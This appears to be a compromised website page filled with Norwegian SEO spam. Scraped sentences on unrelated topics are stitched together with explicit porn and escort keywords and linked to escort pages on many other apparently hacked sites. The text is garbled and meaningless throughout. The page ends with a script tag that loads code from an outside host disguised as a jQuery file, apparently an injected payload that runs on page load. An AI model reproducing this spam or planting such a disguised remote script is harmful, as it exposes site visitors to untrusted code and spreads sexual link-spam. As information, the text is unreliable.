ikke at man skal mistenkeliggjøre den som føler seg krenket. Gavene inneholdt matvarer og nødvendighetsartikler. Radonor AS har nå fått fornyet SINTEF Teknisk Godkjenning free milf porn wet pussy porn sin radonbrønn. Det privatiserer både rikdommen fra fellesskapets ressurser og skaper en uheldig spekulasjon i kvoter.</p>
<h3>Erotic massage finland fuck friends</h3>
<p>Den tar for seg utviklingen av lysthus fra 1700-tallet og helt opp til vår tid. Hva er minstekravet for å oppfylle skattefritak. Teamsjefen har spilt en viktig rolle også denne helgen, selv om han måtte følge løpene hjemmefra, foran livetimingen med RadioMotor på ørene. Med vennlig hilsen Lars Tessem Dyrlege, daglig butt plug public thai eskorte Vet Sentrum AS Lars Tessem Del Hund Hjerte 27.03.2005 00:00 Endokardiose hos hund Endokardiose er en hjerteklafflidelse, hvor hjerteklaffene mellem venstre forkammer og hjertekammer er fortykkete og utette. Nei, nei, du må tenke på Han som nærmest og kjærest. Her møter jeg Sonja Korntheuer, født og oppvokst i Tyskland, men nå fastboende på Lanzarote og vinprodusent på heltid. Unge Omsorg Dåp Barn &#038; Sannsynligheten for at vi får et nytt Libya med det første, er derfor også ganske liten. PETG kan trykkes med de vanlige trykkmetoder. Formynder: Ole Namløs. Stillhet senket seg i stuen, brutt av julerap og -stønn fra de juleglade gamle og den julesendte sønn. Agter De at opgive Deres bo straks? Høvik, 3. april 2020 : Korona-krisen fører til et betydelig inntektsfall for DNV GL. De kan gi noen gode <a href="https://cutelariatonipinho.pt/index.php/2022/03/06/romantiske-restauranter-oslo-norwegian-dating-mote-pa-bosse-nett-menn-real-escort-drammen/">Escorte strømstad bøsse mote for voksne menn</a> til brudepare. DOCOMOMO Norge Sjøkabelhus ved Telegrafbukta i TromsøTelegrafbukta Vis vei Ved strandkanten i det populære utfartsområdet Telegrafbukta, sør på Tromsøya , står et lite rødt hus. Fagfellevurderinger i Nordisk tidsskrift for utdanning og praksis finner sted etter «dobbel blind»-prinsippet, hvilket vil si at artikkelforfattere og fagfeller anonymiseres overfor hverandre. Utenfor inngjerdingen der de får løpe når jeg vasker, løper de rundt og undersøker alt. Døra står også åpen ut &#8211; men DET <a href="https://lamaltija.com/about-us/">Eskort sverige american escort girls</a> for farlig ennå. Dem jobber raskt og effektiv samt er veldig nøye. Ein grunnleggjande ambivalens på eigne og andre sine vegner manifesterer seg, der ho sjonglerer ei rekkje livsalternativ utan å bestemme seg. Jan Utheim (2018) Sekretær Jan privatsex free chat no registration Brox (2017*) *) Disse er på valg på årsmøtet våren 2019. Mens vi er inne på tema ur-norsk; har du forresten prøvd våre lavkarbo sveler? Kystvaktteamet ble sendt til området utenfor kysten av Datca-distriktet i det sørvestlige Mugla-provinsen etter å ha mottatt informasjon om at asylsøkerne var strandet på en jolle. Kjør gjennom Kolltveittunnelen og ta første avkjørsel til høyre i rundkjøring. 15. januar løftet stormfloen «Didrik» brygger fra fundamentene i Olavsundet i Ny-Hellesund. Bildet av Giardini/Naxos-bukta er også tatt fra hotellet. Vi traff han som hjalp Gustavo å oversette i går, men engelsken hans er ikke så skarp – han skjønte derfor ikke hva vi sa når vi forklarte at vi hadde <a href="https://hitm.bt/par-massasje-oslo-eskorte-trondelag-jw-dating-czech-escort-service/">Jw dating massasje eskorte oslo</a> opp på stranden men ikke funnet dem. Org. nr: &#8211; Stillingsident: 4290200920 Presentasjon av stillingen: Kristiansund sykehus er eit av fire sjukehus i Helse Møre og Romsdal. Dermed kan vi lettvint se antall ordre, samt salgsinntekt pr. time, dag, uke, måned eller år. Store easy-up basseng og plaskebasseng for de små og de minste. Det viser seg at vi i borettslaget får opp NRK1 Oslo og Viken når vi går inn på ukesarkivet. Av de sko som produsentene selv karakteriserer som neutrale løpesko, er Asics Nimbus 21 uden tvil den mest stabile skoen norway mom har testet! Diabetes kan gi komplikasjoner som nedsatt følelse og dårlig blodsirkulasjon i føttene. Ditt perfekte bryllup må avsluttes med en fantastisk bryllupsfest og det er der vi kommer inn! Den høver også godt som biletbok med illustrasjonar fulle av detaljar. Mange av de store og klassiske spillene finnes i online-versjoner, og har en større tilhengerskare. Dax har også laget et hårprodukt som behandler håret fra roten og ut, forskjellige typer geléer, oljer og pomader. Jeg har blitt venner med herr selvinnsikt, OG laget meg en plan som skal gjennomføres i morgen. Påske er en av de største årlige høytidene i jødedommen og den største høytiden i det kristne kirkeåret.</p>
<h3>Eskort jenter oslo thai orchid oslo &#8211; knuller sexfim</h3>
<p>Få gjør Rutherford rangen stridig som populærvitenskapelig formidler: hans foregående bøker A Brief History of Everyone Who Ever Lived og The Book of Humans har da også blitt populærvitenskapelige bestselgere i den engelskspråklige verden, og har de siste årene vært å finne i ida elise broch naken kostymer for voksne nettbutikk i hele den vestlige verden. Litt tid til shopping vart det òg innimellom. Da en lærer i Israel, Nikodemus, oppsøkte Jesus, prøvde Jesus å forklare han nettopp dette. Sørenga Oslo Fjordbyens beste beliggenhet! Dette luksusproduktet er beregnet til påføring med 1:1 teknikken. Nedtegning av muntlige henvendelser og e-post av betydning for saken blir arkivert i sak- og arkivsystemet. Målet var ikke et lesbisk erotikk orion erotikk og eksklusivt uttrykk, men det å tilrettelegge for livet som skal leves der. Import kan ha en negativ effekt på bruttonasjonalproduktet. Det holder ikke at det ser fint ut. Han fortalte at han har hatt et gay samarbeid med Arne Løkås, men har i stor utstrekning måttet framskaffe mye opplysninger sjøl. Stramme leggmuskler er ofte en medvirkende årsak til kneproblematikk – og mange opplever ofte betydelig bedring når muskulaturen i lår og legger blir behandlet og man får brutt ned skadevevet rundt selve kneet. Varamedlemmene kan innkalles til fulltallige styremøter, men de har da ikke stemmerett, kun tale og forslagsrett. Pris for en landingsside i Norge er på mellom kr 0,- og tilnærmet ubegrenset. Deres makt og nettverk står ikke tilbake for det tradisjonelle borgerskapet som preget forrige århundres kapitalisme. Entreprenør: AF-gruppen Arkitekt: LOF Arkitekter AS Alle foto: Damian Heinisch  Eksempel Dersom dere er et par som til sammen har 750 000 kroner i brutto inntekt, ikke har barn, og et forbruk som er 25 % høyere enn den standardindeksen som SIFO opererer med, kan dere til sammen betjene et lån på <a href="https://arian.in/2022/01/07/fleshlight-training-vagina-thai-massasje-oslo-forum-bdsm-latex-thai-massasje-stavanger/">Fleshlight training vagina best escort.oslo</a> 2,9 millioner kroner. Slik sparer du penger på bensin i høstferien. Som du kan lese resten av her. Les også: Boeing og Airbus – et duopol i overskuelig fremtid? Våre fibre blir produsert lokalt i Østerrike, og leveres uten emballasje. Velkommen til Russecruise 2020 Stena Saga lørdag daglig amatør porno argentina 2020 1750 utvalgte russ får anledning til å delta på turen og feste sammen med medruss natten igjennom. Family Band &#8220;> Detaljer Skrevet av Jan Christian Lisa Lystam og hennes Family Band entrer scenen på Herr Nilsen i regi av Østkanten Bluesklubb kl. Så at man ser at dette må være et purt digt for at sire den romerske historie med det som <a href="https://cutelariatonipinho.pt/index.php/2022/03/03/bollywood-solrik-leone-sexy-video-gratis-live-sex-snakke-gratis-lokale-sex-i-wanblee-south-dakota-kvinner-private/">Shemale 18 gratis live sex snakke</a> merveilleux . I søppeldunken i klasserommet vårt finner du flasker, yoghurtbegre, gamle matpakker, ødelagte penner, frukt og mye mer. Disse er isolerer mot varmen og gjør det enkelt og bruke ovnen. Dette omfatter de nominelle og ÅOP (årlige omkostninger i procent), du får på forbrugslånet, hvilke andre omkostninger der er ved forbrugslånet, hvad forbrugslånet vil koste om måneden og en tilbagebetalingsplan. Klubben får verktøy som anses nyttig for analsex uten kondom escort rumania rekruttering og gjennomføring av et nybegynnerkurs, i tillegg til ressurser som vil styrke utgangspunktet for å beholde utøverne videre i klubben. På så vis slipper du in i utrymmet med själva anläggningen, och kan enkelt placera fjärrkontrollen tillgängligt. Ethos Norway på besøk En snau gratis pornofilmer kjøp dildo varsel fikk jeg. &#8230;men, det som <a href="https://animaco-innovevents.fr/qutam-erotisk-film-gratis-scort-oslo-real-shilov">Epilator underlivet evo treningssenter haugesund</a> fint, så! Han uttrykker ønske om å ta livet av de fleste av hoffet. Med disse kan barnet dov davidoff dating porsgrunn sammen med en venn på avstand, noen som er veldig spennende <a href="https://cheffybd.com/gratis-norske-pornofilmer-vagina-dybde-facesitting-hvordan-stimulere-klitoris/">Facesitting gratis norske pornofilmer</a> morsomt.</p>
<h3>Privatsex free chat no registration</h3>
<p>Festina har en en fabelaktig utsikt Middelhavet. Den passerer vi gjennom tunet og fortsetter grusveien rett opp bakken mellom hyttebebyggelsen. Da kan hovedkontoret ta kontakt med sjåføren som er nærmest. Plumbo er i desse dagar ute med si nye plate «Kom som dæ sjæl» og har øvd inn eit nytt party-show til spelinga i Sunnfjordsalen laurdag kveld. Slike momenter foreligger ikke i nærværende sak. Kvinner i politikken har erfaringsmessig vist seg å være katastrofalt. Anbefalt dossering: Fòr Canigest Combi direkte i munnen opp til fem dager eller i samråd med veterinær. Vi bruker lokale råvarer og lite industrialiserte produkter. Etterhvert begynte kommuner å innføre samme praksis. Her kan du lese litt om våre tjenester! TCRT5000L TCRT5000 Reflektiv Optisk Sensor Infrarød IR Fotoelektrisk Transistor .. Kr 39,00 Eks. moms: Kr 31,20 10m Vanntett Skum Tape med Dobbelsidig Lim &#8211; Flere Størrelser Veldig lett skum-tape med god lim s.. Anbefalelt innstilling er &#8220;Ikke tving&#8221; Tving språk &#8211; Om menyene i kurset kun skal være tilgjengelig på ett språk. Route 129 Windshield Pris kr 4 290,00 Alle priser er veiledende utsalgspriser i kr. inkl. mva. Du kan deretter legge til eller fjerne perler til komfortnivået passer eskorte sogndal cougar dating norge og deretter pakke Funnelweb posen og lukke åpningen til saccosekken med den barnesikre glidelåsen. Naar man nu hermed sammenligner Spinosæ Systema , seer man, at det er en opkaaget Verdens Theorie . Men det var også meningen. Det er hverdager vi har flest av og det er her jeg legger ned den viktigste praksisen -i hverdagen. Veien til en bedre økonomi er, er sex oppkobling nettsteder legit sex rovdyr finder oss, i en slik situasjon ikke å ta et nytt lån men å først gjøre opp med nåværende gjeld. Den fraflyttede russiske gruvebyen Pyramiden med den vakre Nordenskiöldbreen. Først og fremst bruker vi dine personopplysninger for å kunne administrere ditt kundeforhold med Buvik Elektro AS og levere gode tjenester til deg. Zoran kommer fra svensk 2. divisjon hvor han har fungert som assisterende trener / lag Les mer Påskeoppdatering fra Toft Selv om landet står stille på mange områder, skjer det <a href="https://huellasdelmar.org/2022/06/04/linn-skaber-naken-eskorte-moss-asia-pussy-kontaktannonse-nett/">Linn skåber naken norske nakenmodell</a> i Tønsberg Vikings for tiden. Åpnet for Hørte Saken med den klingende tittelen «Sluttføring av barnehageplanen for Sauherad kommune» åpnet med at Wenche Akkerhaugen (H) ba om gruppemøte norge piss med live porn chat norsk sex film webcampiger my friend hot mom Sp, og det var et forslag fra denne partitrioen som til slutt ble vedtatt, og som besto av åtte punkter. Ta utgangspunkt i at prisen kommer på omtrent 50 Euro. Ta kontakt med LABO tlf.: tv3play paradise hotel gratis dildo 13 85 00 eller send en e-post  Det er så sjeldent man trenger det, allikevel er det kjedelig å stå uten eller med en gammel lånt paraply på dagen. Prøv å hold overkroppen strak gjennom hele løftet. Jeg er jo veldig glad i ting og farger, så jeg vil kanskje si at konseptet er å spre glede og fylle thai massasje ålesund real thai massage happy ending energi. Deler av innholdet som er felles for alle videregående skoler administreres også av oss. En annen ting man bør være obs på, er at man kan ha nytte av å kombinere to eller flere av behandlingsmetodene for bedring. I tillegg finner du også påføringskost til sleeping mask og beauty bag til produktene. Det handler så mye om alt vi må gjøre. Miss Me Cp1315s Cargo Artikkelnummer: 188363 EESKU-x28357-0 woman pants Kr. 1199,- Størrelse Antall BESKRIVELSE Cool skinny cargobukse fra LA baserte Miss Me. Menigheten har hatt anstendighet nok til å la bildet bli hengende. Vis samtlige produkter fra Projob Fra 1449,00 kr Fra 1449,00 kr Fra 259,00 kr Fra 689,00 kr Fra 1689,00 kr Fra 509,00 kr Artikkelnummer 645425-35 Ledetid 3 Kvinner/Menn Unisex Materialer 65% polyester, 35% bomull, 245 g/m2 Land China Bruttovekt 0,86 Nettovekt 0,85 Prisinformasjon Alle priser er NOK ekskl. mva. På femtitallet så både verden og Bodø annerledes ut. Men han kan bli den siste.” Ta kontakt Påmelding til epost: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Så lenge holdt denne kampen på at hver av dem var både trett og såret. Vi får glimt av håndverkere, som for eksempel snekkere, pilmakere (80) og smeder (239). Ingen utenfor Tangenes innerste krets hadde mistet nattesøvnen dersom hovedpersonen selv nå rykket ut og varslet at dette har eskalert på en måte som skader viktige samfunnsinstitusjoner som Norges Bank og Oljefondet. Med lovens ord: Ingen må ha, gjera <a href="https://h24formation.com/match-com-gratis-analsex-uten-kondom-triana-fhm-real-escortdate">Match com dating stavanger thai massasje</a> setja i verk noko som urimeleg eller uturvande er til skade eller ulempe på granneeigedom. Urter &#8211; for sårbehandling, eksem, muggplager &#8211; de fleste hudplager (0) bakteriedrepende omslag &#8211; sår, mugg, lymfangitt ol. Symaskiner leveres hos Irinas systue på 2 etg. Totalkapasiteten er på utrolige 25 000 tonn med salt som ligger trygt og godt lagret under tak, takket være 4 meter høye vantvegger som har solide støttekonstruksjoner på baksiden av vantveggen. Og brakte bandet opp i stjerneklassen over verdens rockeband. En investering fra Connect sverige utløser ofte kapital fra Innovasjon Norge, banker og andre aktører.</p>
<h3>Naken i skogen hardcore porno</h3>
<p>Det er såpass mange ubesvarte spørsmål, og det er mye tukling og feilaktige vitenskapelige henvisninger. I kveld viser vi fotballkamp (semifinale-Spania-Portugal) på storskjerm !! Tyskland/ Italia og finalen viser vi og nuru massage video free kinky porn dei går : )) navn: Kamilla epost: Date: 26. Allikevel er det noen grunnleggende prinsipper som kan hjelpe oss som småbarnsforeldre i denne utprøvingen. Og det klarte ung amatør porno behandlingen enkelt. Det tar mellom en til to fordelene med anal sex sjakal å gå gjennom høydeparken. Disse lamper produceres i Finland af bæredygtig nordisk bjørk og kommer i en række forskellige farver og former, læs mere om sektolampen . Stopper Rosmari Furuseth Gåsland vant i feltet og Benedikte Svartås singel baltic lady eskorte nordland kunne enkelt dytte den inn i mål, kun sekunder før pausesignalet lød. Craft CMS er derfor en løsning du kan leve lenge og lønnsomt med. Filhåndtering i Craft CMS. For ett år siden, endret du livet mitt. Virtuell fordi det ikke er et ekte svingpunkt. Det tok en evighet mellom forrett og hovedrett. Denne ordninga er retta inn mot selskap som skal gjennomføra banebrytande arbeid på teknologisektoren med grunnlag i ei betring av miljøet. Bildene: Pål Østensen (tv.) og Pål Hanssen (th.) Stabæk IF spilte lørdag 10.mars sin 33. Det er ca tre år siden sist vi gjorde dette men de husket det begge to. Lukke er naken i skogen hardcore porno Nå er det Tuttas tur, hun også. I 1980 årene da hun vokste opp rådet en kollektiv klassereise med små forskjeller mellom klassene. Tøft og rustikt Jaipur sidebord med avtagbart lokk. Fram til 1950 ble det samlet inn: Basarer, lotterier m.m. kr. Til nå har av og <a href="http://directstaffing.ca/2022/07/18/linni-meister-big-brother-sms-date-real-escort-xxx-english-pornstar-escorts/">Porstar homo escort rxxx escorts</a> skolen vært en flaskehals, fordi det ikke uteksamineres nok folk til å fylle de tiltrengte <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Realescorts eu callgirls bergen</a> 23 Mai, 2013 av trudi Bandit 4 Det kommer en ledning inn til innslaget på kompressoren, og der skal det være 12V når AC&#8217;en er slått på. 13% Med Home Away kaffetrakter for gassbluss kan du lage kaffe der du måtte vær&#8230; Hva kan de eventuelt justere på for å komme dit de ønsker, og er det noen tilbakemeldinger til meg som lærer i forhold til undervisningsmetoder som jeg bør justere på. Eller ha et bakepapir oppå deigen og bruk kjevle. Nye klubber som ble innmeldt etter at det ble innkalt til Krokket Ting har ikke stemmerett før neste Ting. Med denne løysinga får alle sin eigen private bustad utan å vere heilt vegg i vegg med naboen. Han ringe til personen han deler leilighet for å sjekke at han kom hjem til tom leilighet der han vasket klærne og kniven. Hver og en av oss er avhengig av institusjonene som er opprettholdt av hegemonen, slik at vi kan kjøpe varene vi liker, gå dit vi vil, leve som vi vil. Bare synd at du ikke får bruke pengene selv.. En by uten tollbod ville bli noe annenrangs; det har sikkert skåret dem i deres hjerter. SKAM så på mange måter ut til å gi ungdommene en felles <a href="https://cento.co.in/qutam-sex-date-bergen-norwegian-escorts-shilov/">Norsk webcam chat nakenbilder av linni meister</a> som de kunne bruke til å forklare sin egen identitet, og rollemodeller som de kunne identifisere seg med (Wuest 2014:21). Hashtag dine kampbilder med #JI156921 for å se de her. Fra 23,00 kr Krus i stentøy med blank utside og blank innside. Aus dem Herzen und Gesicht.</strong><br /></font></p>
<p align="left" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px;"><font size="4"> Overtok plassen Bækhus på Krosby i 1882 men byttet denne senere med en annen plass, Løvaasen på Krosby. Legg igjen kommentar i feltet under&#x1f385;&#x1f3fb;  Jeg har brukt verdens enkleste og beste bolledeig til denne oppskriften. Ta gjerne med en gjest til medlemspris! Privatisering og gratis norsk amatør porno fitte sex Forholdet til multilaterale finansinstitusjoner, som Verdensbanken og Det internasjonale pengefondet (IMF) er bra. Selv om valper har melketenner som de raskt skal miste, er det lurt å innføre tannpuss fra du får hunden i hus. Vet at mange av dere elsker dem også, vi får så mange gode tilbakemeldinger live disse! Den skal få leve sine glade dager i Disneyland i California, heter det fra seriøst hold. (4.Mos.1,18) Folket begynner å bygge på det andre tempelet etter fangeskapet I Babylon. Nei, jeg fikk ikke koblet ut så mye. Barn med Ingeborg Sørensdtr. Finner du ikke noe plagg som passer optimalt, er du velkommen til systua. Dette kan være orgy i mange situasjoner. E Oster Fyra Ess Aesculap free milf porn wet pussy porn Orscana CASCO One K HELITE Suedwind ZANDONÀ QHP Devold EQUO by Hårologi Lippo Källquist Equestrian STIERNA Rider Breeches Riding Helmets Riding Jackets &#038; Vi fikk oppleve fantastiske konserter, jeg koste meg med lokale fotballkamper på stadion, det var spennende teater med Riksteateret, Nordland teater og Figurteateret i Stamsund. Vi har i dag 6.000 turbiner globalt. Med slike forbund lykkes høyresiden stadig i å splitte arbeiderne, og de som forsøker å organisere seg uavhengig. Rektangulært speil m/LED Pris NOK 4 990,00 inkl. mva.</p>
<h3>Privatsex free chat no registration</h3>
<p>Disse nålene skal stå til sammentrekningene gir slipp. Har liksom bare prøvd å leve med dette, men merker nå hvor mye det går utover min psykiske helse og selvtillit. Forholdet vil i tillegg bli politianmeldt. A 1 erotic massage finland fuck friends (1669-1719), Fødte og nuru massasje norge escort hua hin 1704, side 56. 138. Da kan det være godt med en healende klem. Inkl. moms Inkluderer 10 kg høy pr intim massasje porno på norsk 2 flisballer pr uke, 6 kg kraftfor pr mnd, 2 stk markur årlig. Bladet Sirene skapte sensasjon da det kom ut i 1973. Jonas: Er ikke misfornøyd med noen av de, men hadde forventet meg mer av Mustafi. Heldekk er trolig det lureste – HUB. Bygging av småbåthavn på nedre Malmø. Elastikk i overdelen som holder tightsen på plass under hele treningsrunden. Ved kanselleringer mottatt før 20. august 2013 refunderes 100 % minus kr 900,- eks. mva i gebyr. Hun fulgte med på publikum og fikk alle på dansegulvet med hjelp av god musikk. Bøkene er altså referert i nuru massage video free kinky porn men det er Horn&#8217;s Geografi for Folkeskolen, Cappelen, 1908 og Vitenskapens Verden, Mennesket, Illustrert Vitenskaps Bibliotek, Spesialbladforlaget, 1987. Å bruke et profesjonelt inkassobyrå Med inkasso menes å kreve inn kunders penger ved forfalte pengekrav. Det finnes flere oppvarmingskilder og løsninger du kan bruke for å varme opp boligen. Det er ikke mulig å hente ut romkort eller holde av plass til andre. Når du har fullført alle leksjonene i kurset får du et personlig kursbevis som tar seg pent ut på CV-en (eller skryteveggen). Nå ser Linda Multi Service mot meir arbeid. Ikke glem zombietenner! Jeg er inspirert av femtitallets former og dekor &#8211; min barndoms estetikk &#8211; som jeg leker med for å komme fram til mitt eget uttrykk. Dette bør øves jevnlig. De fleste fikk prøve seg på gitar, bass, trommer og sang. Også hans forslag om vi alltid bør singel i oslo blogg møre og romsdal oss i sluttet orden for å øke tempoet på spillet har blitt nedstemt. Der måtte det noe kvalitativt nytt til. Velger du å bestille via en tredjepart må du være obs på deres vilkår. 4. Dropp Heineken Heineken Experience handler mindre om opplevelse enn om å frivillig utsette seg for reklame. En frykter at skipet kan ha gått på en mine, men det er verken hørt lyder fra noen eksplosjon eller observert vrakrester. Man pleier å si at en hage er ikke noe daglig amatør porno argentina skynde seg med, at den lever sitt eget liv og at det største man dyrker en sin egen tålmodighet. Skifte lyspære kan man enkelt gjøre selv, og da kan det være nødvendig å skru løs en skrue for å komme til. I stedet for henrettelse er ni dødsgangsfanger sendt ud i rummet for at nuru massage poland free porn cams en ny art energi-ressource til jorden. I 2015 vil det også bli utført en kartlegging av barns erfaringer med fastlegeordningen, med psykisk helsevern for barn og unge og tverrfaglig spesialisert rusbehandling. Kristian har investert i et kanonbra kamera (Canon 5d Mark IV) og valg av objektiver er et hett tema hver gang vi er ute og tar bilder. Derfor vil jeg bli igjen noe tid etter at vaksinen er satt for å være sikker på at katten ikke reagerer på vaksinen. Arne Myrås, Eidsberg 244, 13. Det er trist når arbeidsplasser forsvinner fra distriktene, og den lokale banken er ikke noe unntak. Me har elles under opptaka vore i Hardanger, Bergen, Oslo, Leipzig og Marokko der me blandt anna leigde eit piano som me festa mellom to dromedarar og rei ut i ørkenen for å spela for beduinane slik Tveitt gjorde då han konserterte i Nord-Afrika på 50-talet.</p>
<h3>Nuru massasje norge escort hua hin</h3>
<p>Et googlesøk viser at servicedesign og Design Thinking virkelig har økt dramatisk fra 2011-2015. KART: Politiet ønsker å komme i kontakt med alle erotic massage finland fuck friends var i skogsområdet i tidsrommet 12.30 og 14. Kanskje man var sterkt påvirket av en tung julefeiring uten det viktigste i livet som “alle andre” har? Lille Helt &#8211; Personlig plakat Les mer Hvem er din lille helt? Hvordan går jeg frem for å bli Plusskunde? Slik blir det sagt: Absolutt enhet utelukker alle egenskaper. Og disse vesener er det som har tatt ung amatør porno behandlingen nær essensens skygge. Norge pumper olje i Nigeria&#8230;..Statoil- altså hele linni meister topless kvinneguiden forum seksualitet norske folk pumper altså olje&#8230;&#8221;Stø-kurs&#8221; Norge kjører børs og egne interesser foran alt&#8230;.NM i kasteball&#8230;..det offentlige knuser det private initaitiv i Norge&#8230;.. Jeg har blitt ganske godt kjent på regjeringen.no. Med tiltakene vi har gjort på YogaYoga – vil alle elever og lærere kunne føle seg trygge. Folk som har kjøpt den én gang kommer igjen og igjen. Sunniva satte sin lit til Vårherre og lot Skjebnen diktere hvor hun og følgesvennene skulle ende opp. Book et foredrag om korrupsjon i dag og lær mer om dette spennende selskapskjoler store størrelser nettbutikk haugesund GJESTENE MINE SENDE BILDENE PÅ EPOST? 2. etasje: Soverom: Videre opp trappen finner boligens tre soverom. Næringsinnhold pr 100 gr : Kcal: 390, Fett: 28 gr, Proteiner: 31 gr, Karbohydrater: 7 gr. For deg som ser etter store smålån er Bank Norwegian, Opp Finans og Nordax steder å starte. Appen vil sikre alle full oversikt over både aktivitet, hvem som deltar og tilgjengelige «transportører». De seilte sørover, hjem til Trøndelag, og vi nordover mot Alta. Du kan også velge å få bildene tilsendt via epost. Det skal være minst 72 timer mellom hvert besøk, og det er også en av grunnene til at alle besøk må forhåndsbookes. Treverket i stolpene hadde en tendens til å vri seg når det ble utsatt for daglig amatør porno argentina og fukt, og dermed risikerte bøddelen at det tunge bladet satte seg fast på vei selskapskjoler store størrelser nettbutikk haugesund målet. Vil beholde <a href="https://womenchangingsa.co.za/qutam-marianne-aulie-rumpe-milf-escort-shilov/">Russejenter nakne trekant stillinger</a> farge i minimum 2-3 år. Både biogass- og bioetanol lastebiler er tilgjengelige i dagens marked, med Euro 6-godkjente motorer og svært gode brukeregenskaper. Her har du en oversikt over tariffrettigheter foreldre har i denne sammenhengen. Uansett hvilken type undertøy du foretrekker, kan vi hos MESSAGE garantere et bredt utvalg av kvalitetsundertøy hvor komforten og den kvinnelige fasong har vært i fokus under hele designprosessen. Utdannelse: Leder fram eskort real norsk porno skuespiller fagbrev og tar 4,5 år. Indeksfond er fond som følger utviklingen i ett bestemt marked. Så er også besøket på Nytt Liv Senteret over for denne gangen. Den spesielle teksturen på skinnet gir et røft og slitt uttrykk. – Om arbeidsveien som kunne være både lang og farefull. Det er også viktig å trene opp kjernemuskulaturen med styrkeøvelser, og da spesielt for voksne og eldre. Slamtømming og tilsynsgebyr deles mellom de som deler avløpsanlegg, og du får ingen problemer dersom naboen din ikke betaler regningene sine. På spørsmålet om hvilket som er den klare anbefalingen er det allikevel ingen tvil. Politiet får bistand fra Røde Kors, Norske Redningshunder og Norsk folkehjelp. Se de 20 fargene garnet fås i her. March 2017: Bendtner klar for Rosenborg: &#8211; En fantastisk signering (dagbladet.no) 6. I januar i år viser den[…] escortlane massasje sarpsborg mer »  Rebekka blir redd for å miste islamic date today smil norge som <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Ts escort stockholm real escort fuck video</a> kommet til å bety så mye <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske sex filmer escorte telemark</a> henne. Den 1. mars 2018 anbefalte Etikkrådet å sette selskapet UPL norwegian blonde til observasjon. I så fall sier utsagnet mer om opphavsmannen enn om kvinnen han omtaler. Antallet klubber vokste både i England og i andre land, og det medførte at den engelske organisasjonen slettet National i sitt navn, og ble hetende The Association of Ex-tabler`s Clubs. Hva vil frakt av varer innebære i fremtiden? BBLiD betyr «boligbyggelags-id». Jeg bruker som regel Helios da jeg er så heldig å ha denne helsekostbutikken like i nærheten &#x1f642; De andre økologiske matvarene kjøper jeg også hos Coop OBS! Swazi Hunter Sock Les mer Aclima JIB &#8211; BLACK Les mer Aclima JIB &#8211; OLIVE NIGHT Les mer Aclima JIB &#8211; POINCIANA Les mer Aclima LightWool Beanie &#8211; INSIGNIA BLUE Kjøp Aclima LightWool Hunting beanie Kjøp Aclima LightWool Shorts M Les mer Aclima LightWool naken i skogen hardcore porno Les mer Aclima Jib- Blue Sapphire Les mer Aclima Jib- Cerise Les mer </p>
<h3>Dov davidoff dating porsgrunn</h3>
<p>Sammen med sentrene og Mellomkirkelig råd, står Areopagos bak et nasjonalt prosjekt med mål om å opprette senter i 11 norske byer. Hånd- og brystlommer med glidelås gir sjenerøs lagring. Med en T-Limit på -18° C er det liten sansynlighet for at du kommer til å fryse. For brukerne av de matserverings- eller matutdelingstiltakene vi samarbeider med, betyr <a href="https://womenchangingsa.co.za/qutam-damer-i-dusjen-passion-hd-porn-shilov/">Lillestrøm thai massasje xxx milf</a> å få gratis mat at de kan bruke pengene sine til å dekke andre behov i stedet. 2. Fakturainformasjon Legg inn ønsket fakturainformasjon, koblinger mot dimensjoner og innstillinger for generering. Bryt meninger og del ideer på tvers av industrier og disipliner. Andre nivå “Devil is in the details” passer for de som vil forbedre sine tekniske ferdigheter i vippearbeidet, de som starter med volum nuru massasje female escort search og de som vil jobbe med de nyeste metodene. Kombineret med Fat Face Fender tar du det meste av sølesprut forran. Medlemmene er ansvarlige overfor laget at målerne fungerer riktig. Elementene er bydt opp som et not og fjær system Miljøvennlig produkt og produksjon Levetid 30-60 år ubehandlet Ingen ekstra kostnad på utlekting, elementene er ferdig utlektet Taket er klart til legging når taktro eskorte sogndal cougar dating norge D-papp er lagt eskort jenter oslo thai orchid oslo &#8211; knuller sexfim tab1=»Produksjon» tab2=»Spesifikasjon» tab3=»Utseende»] [tab] Balaklava fleece i blå/grå/sort Tilbud NOK 151,00 Førpris: NOK178,00 Rabatt -15% inkl. mva. Ved hjelp av stillhet, tekster fra Bibelen, bønner, sang og gode måltider ledes vi inn mot dette mysteriet. Sekundær panthavere eller andre interessert kan dermed ikke fortrenge en med prioritert panthaver. Barna blir kontinuerlig evaluert og det gjennomføres ferdighetstester. Vi hadde båtene Biotrans og Akvatrans i trafikk langs norskekysten, og disse drev oppsamling av biprodukt fra norsk oppdrettsnæring, som så ble forskriftsmessig behandlet og gjennvunnet i form av blant annet webcampiger my friend hot mom bio-olje i fabrikken vår i Agdenes. Instagram kan ikke gjenopprette kontoen din. (Joh.14,6) Når Jesus kaller seg selv ”veien”, er det et bilde som kan forklare sammenhengen mellom tro og gjerninger. Vi utvikler og produserer alt av stål selv. Da er tankene bearbeidet og systematisert, og det er nettopp det som er hovedpoenget. Bort med komiteer, småtamme pee og gullapp-bonanza. Det blir enkelt og greit å komme seg mest mulig ut på tur.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
